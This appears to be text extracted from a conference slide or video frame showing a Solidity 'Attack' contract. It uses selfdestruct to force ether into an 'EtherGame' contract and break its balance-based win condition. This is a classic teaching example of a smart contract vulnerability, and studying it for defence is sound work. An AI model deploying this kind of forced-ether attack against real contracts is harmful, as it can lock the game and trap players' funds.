 ABC
LABITCONF
contract Attack {
EtherGame etherGame;
constructor(EtherGame _etherGame) {
etherGame = EtherGame(_etherGame);
}
function attack() public payable {
// You can simply break the game by sending ether so that
// the game balance >= 7 ether
// cast address to payable
address payable addr = payable(address(etherGame));
selfdestruct(addr);
}
}
LABITCONF